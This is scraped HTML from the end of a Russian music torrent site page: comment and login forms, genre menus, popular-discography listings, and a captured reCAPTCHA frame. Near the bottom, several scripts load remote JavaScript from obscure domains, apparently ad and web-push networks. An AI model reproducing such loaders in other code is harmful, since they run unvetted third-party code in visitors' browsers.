<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div></div>
	</div>
	
	
	<div class="form__row form__row--protect message-info d-none">

		<div class="form__content form__content--sec-code">
			
		</div>
	</div>
	
	<div class="form__row form__row--without-label">
		<div class="form__content d-flex jc-space-between">
			<button class="btn add-comments-form__btn" name="submit" type="submit">Отправить</button>
			
			<input class="form__input add-comments-form__input flex-grow-1" type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
			<input class="form__input add-comments-form__input flex-grow-1" type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)" />
			
		</div>
	</div>

</div><input type="hidden" name="g-recaptcha-response" id="g-recaptcha-response" data-key="6LdSbksqAAAAAJ2me5Fh_Uyqrb5zouDdAWnF0vRi" value=""><script src="https://www.google.com/recaptcha/api.js?render=6LdSbksqAAAAAJ2me5Fh_Uyqrb5zouDdAWnF0vRi"></script><script>grecaptcha.ready(function() {grecaptcha.execute('6LdSbksqAAAAAJ2me5Fh_Uyqrb5zouDdAWnF0vRi', {action: 'comments'}).then(function(token) {$('#g-recaptcha-response').val(token);});});</script>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="3924"><input type="hidden" name="user_hash" value="1f0a6917858c8325ec5d49fad82b05230303ae20"></form>
	</div>

</article></div>
				</main>

				<!-- END COL MAIN -->

				<aside class="col-left order-first">
					
					<div class="side-block side-block--nav js-this-in-mobile-menu">
						<div class="side-block__title">Категории</div>
						<ul class="side-block__content nav">
							<li>
	<a href="https://darktorrent.org/music/" id="1">Музыка</a>
	<div class="nav__btn"><span class="fal fa-plus"></span></div>
	<ul class="nav__hidden"><li>
	<a href="https://darktorrent.org/music/muzyka-v-mashinu/" id="71">Музыка в машину</a>
	
	
</li><li>
	<a href="https://darktorrent.org/music/rap/" id="9">Rap</a>
	
	
</li><li>
	<a href="https://darktorrent.org/music/r-n-b/" id="10">R&amp;B</a>
	
	
</li><li>
	<a href="https://darktorrent.org/music/war-song/" id="52">Военная песня, марши</a>
	
	
</li><li>
	<a href="https://darktorrent.org/music/classical-music/" id="51">Классическая музыка</a>
	
	
</li><li>
	<a href="https://darktorrent.org/music/soundtracks/" id="50">Саундтреки </a>
	
	
</li><li>
	<a href="https://darktorrent.org/music/shanson/" id="11">Шансон</a>
	
	
</li><li>
	<a href="https://darktorrent.org/music/jetnicheskaja-muzyka/" id="62">Этническая музыка</a>
	
	
</li></ul>
</li><li>
	<a href="https://darktorrent.org/popular-music/" id="2">Популярная музыка</a>
	<div class="nav__btn"><span class="fal fa-plus"></span></div>
	<ul class="nav__hidden"><li>
	<a href="https://darktorrent.org/popular-music/pop/" id="12">Pop</a>
	
	
</li><li>
	<a href="https://darktorrent.org/popular-music/chanson/" id="13">Зарубежный шансон</a>
	
	
</li><li>
	<a href="https://darktorrent.org/popular-music/eurodance/" id="14">Eurodance, Euro-House</a>
	
	
</li><li>
	<a href="https://darktorrent.org/popular-music/disco/" id="15">Disco, Euro-Disco</a>
	
	
</li><li>
	<a href="https://darktorrent.org/popular-music/sovetskaja-jestrada-retro-romansy/" id="68">Советская эстрада, ретро, романсы</a>
	
	
</li></ul>
</li><li>
	<a href="https://darktorrent.org/jazz-and-blues-music/" id="58">Джазовая и Блюзовая музыка</a>
	<div class="nav__btn"><span class="fal fa-plus"></span></div>
	<ul class="nav__hidden"><li>
	<a href="https://darktorrent.org/jazz-and-blues-music/blues-rock/" id="54">Blues Rock</a>
	
	
</li><li>
	<a href="https://darktorrent.org/jazz-and-blues-music/funk-soul/" id="59">Funk, Soul</a>
	
	
</li><li>
	<a href="https://darktorrent.org/jazz-and-blues-music/blues/" id="60">Зарубежный блюз </a>
	
	
</li><li>
	<a href="https://darktorrent.org/jazz-and-blues-music/jazz/" id="61">Зарубежный джаз</a>
	
	
</li></ul>
</li><li>
	<a href="https://darktorrent.org/rock/" id="3">Рок-музыка</a>
	<div class="nav__btn"><span class="fal fa-plus"></span></div>
	<ul class="nav__hidden"><li>
	<a href="https://darktorrent.org/rock/aor/" id="65">AOR (Melodic Hard Rock, Arena rock)</a>
	
	
</li><li>
	<a href="https://darktorrent.org/rock/classic-rock/" id="16">Classic Rock</a>
	
	
</li><li>
	<a href="https://darktorrent.org/rock/hard-rock/" id="17">Hard Rock</a>
	
	
</li><li>
	<a href="https://darktorrent.org/rock/folk-rock/" id="18">Folk Rock</a>
	
	
</li><li>
	<a href="https://darktorrent.org/rock/pop-rock/" id="20">Pop-Rock &amp; Soft Rock</a>
	
	
</li><li>
	<a href="https://darktorrent.org/rock/progressive-rock/" id="19">Progressive &amp; Art-Rock</a>
	
	
</li><li>
	<a href="https://darktorrent.org/rock/psychedelic-rock/" id="53">Psychedelic Rock</a>
	
	
</li><li>
	<a href="https://darktorrent.org/rock/rockabilly-psychobilly-rock039n039roll/" id="63">Rockabilly, Psychobilly, Rock&#039;n&#039;Roll </a>
	
	
</li></ul>
</li><li>
	<a href="https://darktorrent.org/metal/" id="4">Метал музыка</a>
	<div class="nav__btn"><span class="fal fa-plus"></span></div>
	<ul class="nav__hidden"><li>
	<a href="https://darktorrent.org/metal/avant-garde/" id="69">Avant-garde, Experimental Metal</a>
	
	
</li><li>
	<a href="https://darktorrent.org/metal/black-metal/" id="21">Black Metal</a>
	
	
</li><li>
	<a href="https://darktorrent.org/metal/death-metal/" id="22">Death Metal</a>
	
	
</li><li>
	<a href="https://darktorrent.org/metal/doom-metal/" id="23">Doom Metal </a>
	
	
</li><li>
	<a href="https://darktorrent.org/metal/folk-pagan-viking/" id="24">Folk, Pagan, Viking</a>
	
	
</li><li>
	<a href="https://darktorrent.org/metal/gothic-metal/" id="25">Gothic, Symphonic</a>
	
	
</li><li>
	<a href="https://darktorrent.org/metal/grind/" id="26">Grind, Brutal Death</a>
	
	
</li><li>
	<a href="https://darktorrent.org/metal/groove-thrash-speed/" id="30">Groove, Thrash, Speed</a>
	
	
</li><li>
	<a href="https://darktorrent.org/metal/heavy-metal/" id="27">Heavy Metal</a>
	
	
</li><li>
	<a href="https://darktorrent.org/metal/power-metal/" id="28">Power Metal</a>
	
	
</li><li>
	<a href="https://darktorrent.org/metal/progressive-metal/" id="29">Progressive Metal</a>
	
	
</li><li>
	<a href="https://darktorrent.org/metal/sludge-stoner-post-metal/" id="31">Sludge, Stoner, Post-Metal</a>
	
	
</li></ul>
</li><li>
	<a href="https://darktorrent.org/alternative-punk/" id="5">Alternative, Punk</a>
	<div class="nav__btn"><span class="fal fa-plus"></span></div>
	<ul class="nav__hidden"><li>
	<a href="https://darktorrent.org/alternative-punk/alternative-amp-nu-metal/" id="32">Alternative &amp; Nu-Metal</a>
	
	
</li><li>
	<a href="https://darktorrent.org/alternative-punk/punk/" id="33">Punk </a>
	
	
</li><li>
	<a href="https://darktorrent.org/alternative-punk/hardcore/" id="34">Hardcore </a>
	
	
</li><li>
	<a href="https://darktorrent.org/alternative-punk/indie-post-rock-post-punk/" id="35">Indie, Post-Rock, Post-Punk</a>
	
	
</li><li>
	<a href="https://darktorrent.org/alternative-punk/industrial-amp-post-industrial/" id="70">Industrial &amp; Post-industrial</a>
	
	
</li><li>
	<a href="https://darktorrent.org/alternative-punk/post-hardcore-metalcore-deathcore/" id="36">Post-Hardcore, Metalcore, Deathcore</a>
	
	
</li></ul>
</li><li>
	<a href="https://darktorrent.org/electonic-music/" id="6">Электронная музыка </a>
	<div class="nav__btn"><span class="fal fa-plus"></span></div>
	<ul class="nav__hidden"><li>
	<a href="https://darktorrent.org/electonic-music/aggrotech-dark-electro-ebm/" id="44">Aggrotech, Dark Electro, EBM</a>
	
	
</li><li>
	<a href="https://darktorrent.org/electonic-music/ambient/" id="43">Ambient, Traditional Electronic</a>
	
	
</li><li>
	<a href="https://darktorrent.org/electonic-music/chillout-downtempo/" id="42">Chillout, Downtempo</a>
	
	
</li><li>
	<a href="https://darktorrent.org/electonic-music/dance/" id="67">Dance</a>
	
	
</li><li>
	<a href="https://darktorrent.org/electonic-music/darkwave-ethereal-dungeon-synth/" id="64">Darkwave, Ethereal, Dungeon Synth</a>
	
	
</li><li>
	<a href="https://darktorrent.org/electonic-music/drum-and-bass/" id="56">Drum and bass</a>
	
	
</li><li>
	<a href="https://darktorrent.org/electonic-music/dubstep/" id="66">Dubstep</a>
	
	
</li><li>
	<a href="https://darktorrent.org/electonic-music/electro/" id="41">Electro, Nu-Electro</a>
	
	
</li><li>
	<a href="https://darktorrent.org/electonic-music/psytrance/" id="37">Goa Trance, Psytrance</a>
	
	
</li><li>
	<a href="https://darktorrent.org/electonic-music/house/" id="40">House</a>
	
	
</li><li>
	<a href="https://darktorrent.org/electonic-music/idm/" id="57"> IDM</a>
	
	
</li><li>
	<a href="https://darktorrent.org/electonic-music/industrial-noise/" id="45">Industrial, Noise</a>
	
	
</li><li>
	<a href="https://darktorrent.org/electonic-music/synthpop-futurepop-new-wave/" id="46">Synthpop, Futurepop, New Wave</a>
	
	
</li><li>
	<a href="https://darktorrent.org/electonic-music/synthwave-dreamwave-spacesynth-outrun/" id="47">Synthwave, Dreamwave, Spacesynth, Outrun</a>
	
	
</li><li>
	<a href="https://darktorrent.org/electonic-music/techno/" id="39">Techno</a>
	
	
</li><li>
	<a href="https://darktorrent.org/electonic-music/trance/" id="38">Trance</a>
	
	
</li><li>
	<a href="https://darktorrent.org/electonic-music/trip-hop-abstract-hip-hop/" id="55">Trip Hop, Abstract Hip-Hop</a>
	
	
</li></ul>
</li>
						</ul>
					</div>
					<div class="side-block">
						<div class="side-block__title">Новинки</div>
						<div class="side-block__content">
							<a class="poster-item" href="https://darktorrent.org/music/7795-va-pop-top-shelf-2025-mp3.html">
    <div class="poster-item__img img-responsive img-responsive--portrait img-fit-cover">
        <img data-src="/uploads/posts/2025-09/1758746364_ab1233403eddece8f0b218ad3f915c00.jpg" src="/templates/Default2/images/no-img.png" alt="VA - Pop - Top Shelf (2025) MP3">
    </div>
    <div class="poster-item__title line-clamp">VA - Pop - Top Shelf (2025) MP3</div>
</a><a class="poster-item" href="https://darktorrent.org/music/7794-va-pop-new-bangers-2025-mp3.html">
    <div class="poster-item__img img-responsive img-responsive--portrait img-fit-cover">
        <img data-src="/uploads/posts/2025-09/1758746247_9a7514d7fc3cfcdb1cef884f87951722.jpg" src="/templates/Default2/images/no-img.png" alt="VA - Pop New Bangers (2025) MP3">
    </div>
    <div class="poster-item__title line-clamp">VA - Pop New Bangers (2025) MP3</div>
</a><a class="poster-item" href="https://darktorrent.org/music/7793-va-remix-nnm-10-2025-mp3.html">
    <div class="poster-item__img img-responsive img-responsive--portrait img-fit-cover">
        <img data-src="/uploads/posts/2025-09/1758746139_680d884978124d9e4a833f63349dc55d.jpg" src="/templates/Default2/images/no-img.png" alt="VA - Remix NNM 10 (2025) MP3">
    </div>
    <div class="poster-item__title line-clamp">VA - Remix NNM 10 (2025) MP3</div>
</a>
						</div>
					</div>
				
                    	<div class="side-block">
						<div class="side-block__title">Музыка в машину</div>
						<div class="side-block__content">
							<a class="poster-item" href="https://darktorrent.org/music/7719-va-b-mashinu-remiksy-vol38-2025-mp3.html">
    <div class="poster-item__img img-responsive img-responsive--portrait img-fit-cover">
        <img data-src="/uploads/posts/2025-07/1753982117_a3de80e97b8eead8e0b6fea6ccb972fa.png" src="/templates/Default2/images/no-img.png" alt="VA - B машину ремиксы Vol.38 (2025) MP3">
    </div>
    <div class="poster-item__title line-clamp">VA - B машину ремиксы Vol.38 (2025) MP3</div>
</a><a class="poster-item" href="https://darktorrent.org/music/7264-va-b-mashinu-remiksy-vol37-2024-mp3.html">
    <div class="poster-item__img img-responsive img-responsive--portrait img-fit-cover">
        <img data-src="/uploads/posts/2025-03/1741215940_a3de80e97b8eead8e0b6fea6ccb972fa.png" src="/templates/Default2/images/no-img.png" alt="VA - B машину ремиксы Vol.37 (2024) MP3">
    </div>
    <div class="poster-item__title line-clamp">VA - B машину ремиксы Vol.37 (2024) MP3</div>
</a><a class="poster-item" href="https://darktorrent.org/music/6497-va-muzyka-dlja-raznyh-populjarnyh-mp3-sajtov-vol20-2024-mp3.html">
    <div class="poster-item__img img-responsive img-responsive--portrait img-fit-cover">
        <img data-src="/uploads/posts/2024-06/1718134562_imgproxy.jpg" src="/templates/Default2/images/no-img.png" alt="VA - Музыка для разных популярных mp3 сайтов Vol.20 (2024) MP3">
    </div>
    <div class="poster-item__title line-clamp">VA - Музыка для разных популярных mp3 сайтов Vol.20 (2024) MP3</div>
</a>
						</div>
					</div>
				
				</aside>

				<!-- END COL LEFT -->

				<aside class="col-right">
					<div class="side-block">
						<div class="side-block__title">Альбомы месяца</div>
						<div class="side-block__content posters owl-carousel" id="owl-posters">
							
						</div>
					</div>
					<div class="side-block">
						<div class="side-block__title">BitTorrent клиенты</div>
						<div class="side-block__content">
                        <center><a href="https://www.qbittorrent.org/download.php" rel="nofollow" target="_blank"><big>qBittorrent</big></a><br>
                        <a href="https://deluge-torrent.org/" rel="nofollow" target="_blank"><big>Deluge</big></a>  <br>
                        <a href="https://www.bitcomet.com/en/downloads" rel="nofollow" target="_blank"><big>BitComet</big></a></center>   
                        </div>
					</div>
					<div class="side-block side-block--bg-2">
						<div class="side-block__title">Топ раздач</div>
						<ul class="side-block__content popular">
							<li>
	<a class="popular-item d-flex ai-center" href="https://darktorrent.org/discography/1561-korol-i-shut-diskografija-1994-2018.html">
		<div class="popular-item__img img-fit-cover">
			<img data-src="/uploads/posts/2021-07/1627464162_hqdefault1.jpg" src="/templates/Default2/images/no-img.png" alt="Король и Шут - Дискография (1994-2018)">
		</div>
		<div class="popular-item__desc flex-grow-1">
			<div class="popular-item__title line-clamp">Король и Шут - Дискография (1994-2018)</div>
			<small>Punk Rock / Horror Punk / Folk</small>
		</div>
	</a>
</li><li>
	<a class="popular-item d-flex ai-center" href="https://darktorrent.org/discography/2535-sektor-gaza-diskografija-1989-2015.html">
		<div class="popular-item__img img-fit-cover">
			<img data-src="/uploads/posts/2021-08/1628251571_9cb2c447d04bb63dca16ba50b54747711.jpg" src="/templates/Default2/images/no-img.png" alt="Сектор Газа - Дискография (1989-2015)">
		</div>
		<div class="popular-item__desc flex-grow-1">
			<div class="popular-item__title line-clamp">Сектор Газа - Дискография (1989-2015)</div>
			<small>Punk Rock</small>
		</div>
	</a>
</li><li>
	<a class="popular-item d-flex ai-center" href="https://darktorrent.org/discography/2621-pink-floyd-diskografija-1967-2019.html">
		<div class="popular-item__img img-fit-cover">
			<img data-src="/uploads/posts/2021-08/1628318641_31118301.jpg" src="/templates/Default2/images/no-img.png" alt="Pink Floyd - Дискография (1967-2019)">
		</div>
		<div class="popular-item__desc flex-grow-1">
			<div class="popular-item__title line-clamp">Pink Floyd - Дискография (1967-2019)</div>
			<small>Progressive Rock</small>
		</div>
	</a>
</li><li>
	<a class="popular-item d-flex ai-center" href="https://darktorrent.org/discography/3972-metallica-diskografija-1982-2020.html">
		<div class="popular-item__img img-fit-cover">
			<img data-src="/uploads/posts/2021-08/1629610566_31002801.jpg" src="/templates/Default2/images/no-img.png" alt="Metallica - Дискография (1982-2020)">
		</div>
		<div class="popular-item__desc flex-grow-1">
			<div class="popular-item__title line-clamp">Metallica - Дискография (1982-2020)</div>
			<small>Thrash Metal</small>
		</div>
	</a>
</li><li>
	<a class="popular-item d-flex ai-center" href="https://darktorrent.org/discography/2381-queen-diskografija-1973-2017.html">
		<div class="popular-item__img img-fit-cover">
			<img data-src="/uploads/posts/2021-08/1628152113_3b27d45704afa96ee2fcd3af36d788ed1.jpg" src="/templates/Default2/images/no-img.png" alt="Queen - Дискография (1973-2017)">
		</div>
		<div class="popular-item__desc flex-grow-1">
			<div class="popular-item__title line-clamp">Queen - Дискография (1973-2017)</div>
			<small>Classic Rock &amp; Hard Rock</small>
		</div>
	</a>
</li>
						</ul>
					</div>				
				</aside>

				<!-- END COL RIGHT -->

			</div>

			<!-- END COLS -->

			<footer class="footer">
				<div class="footer__one d-flex ai-center">
					<a href="/" class="logo footer__logo">
						<div class="logo__title">darktorrent.org</div>
						<div class="logo__caption">Скачай музыку на вечер!</div>
					</a>
					<ul class="footer__menu d-flex flex-grow-1">
						<li><a href="/index.php?do=feedback" rel="nofollow" >Обратная связь</a></li>
						<li><a href="/dmca.html" rel="nofollow">Правообладателям</a></li>
						<li><a href="/sitemap.xml" >Карта сайта</a></li>
					</ul>
                    
				</div>
				<div class="footer__two">
			
Dark Torrent &copy; 2026. Все права защищены. На сайте хранятся только постеры и торрент-файлы, мы не несем ответственности за размещенные раздачи пользователями.
					<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntABAC" width="88" height="15" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntABAC").src=
"https://counter.yadro.ru/hit?t23.5;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
	</div>
			</footer>

			<!-- END FOOTER -->

		</div>

		<!-- END WRAPPER-MAIN -->

	</div>

	<!-- END WRAPPER -->

	

<div class="login login--not-logged d-none">
	<div class="login__header d-flex jc-space-between ai-center">
		<div class="login__title stretch-free-width ws-nowrap">Войти <a href="/?do=register">Регистрация</a></div>
		<div class="login__close"><span class="fal fa-times"></span></div>
	</div>
	<form method="post">
	<div class="login__content">
		<div class="login__row">
			<div class="login__caption">Логин:</div>
			<div class="login__input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
			<span class="fal fa-user"></span>
		</div>
		<div class="login__row">
			<div class="login__caption">Пароль: <a href="https://darktorrent.org/index.php?do=lostpassword">Забыли пароль?</a></div>
			<div class="login__input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
			<span class="fal fa-lock"></span>
		</div>
		<label class="login__row checkbox" for="login_not_save">
			<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
			<span>Не запоминать меня</span>
		</label>
		<div class="login__row">
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
		</div>
	</div>
	<div class="login__social">
		<div class="login__social-caption">Или войти через</div>
		<div class="login__social-btns">
			
			
			
			
			
			
		</div>
	</div>
	</form>
</div>

	
<script src="/engine/classes/min/index.php?g=general3&amp;v=88519"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/bbcodes.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=88519" defer></script>
	<script src="/templates/Default2/js/libs.js"></script>
	<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '1f0a6917858c8325ec5d49fad82b05230303ae20';
var dle_group      = 5;
var dle_skin       = 'Default2';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '2';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){
	display_last_emoji();
			
	$(".emoji-button div[data-emoji]").each(function(){
		var code = $(this).data('emoji');
		var emoji = emojiFromHex($(this).data('emoji'));
	
		if(emoji) {
			$(this).html('<a onclick="insert_emoji(\''+emoji+'\', \''+code+'\'); return false;">'+emoji+'</a>');
		} else {
			$(this).remove();
		}
	
	});
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
});
//-->
</script>
	<script async src="https://yastatic.net/share2/share.js"></script>
<script type="text/javascript">
    (function () {
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://mn230126pb.com/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=703911f880e88e25f9c318a0bea82d01"
            + "&m=7e8b326c653a2771be72404f85b01b94"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
</script>
<script type="text/javascript">   
$(function(){
    $('.attachment a').each(function(){
        $(this).replaceWith(function(){
            return '<a href="' + $(this).attr('href') + '" target="_blank">' + $(this).html() + '</a>';
        });
    });
});
</script>
<script src="https://trorqeok.com/w.js?k=36-56"></script>
<script type="text/javascript">
let isMobile = /Android|webOS|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent);

if (isMobile) {
(function(){
var crWEbPushEl = document.createElement('script');
crWEbPushEl.type = "text/javascript";
crWEbPushEl.charset = "utf-8";
crWEbPushEl.src = "https://cdn.selfgems.com/ksx1CdtjyqkWL/jK9WscvaBitHScuQZrWztpt?p_id=2241&hold=1.00&subid_4=sitescript&https_only=1"+"&dtv=3&subid_5="+encodeURIComponent(location.hostname);
document.body.appendChild(crWEbPushEl);
})();
}
</script>
<script type='text/javascript' src='https://myroledance.com/services/?id=178327'></script>
<script type='text/javascript' data-cfasync='false'>
	let e6e999ed12_cnt = 0;
	let e6e999ed12_interval = setInterval(function(){
		if (typeof e6e999ed12_country !== 'undefined') {
			clearInterval(e6e999ed12_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e6e999ed12_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e6e999ed12_domain + '/' + e6e999ed12_path + '/' + e6e999ed12_file + '.js?29717&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e6e999ed12_cnt += 1;
			if (e6e999ed12_cnt >= 60) {
				clearInterval(e6e999ed12_interval);
			}
		}
	}, 500);
</script>
</body>
</html><!-- dude Smart Leech time: 0.822067 msec -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdSbksqAAAAAJ2me5Fh_Uyqrb5zouDdAWnF0vRi&co=aHR0cHM6Ly9kYXJrdG9ycmVudC5vcmc6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7dap9372acs4
body_size: 48754
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, 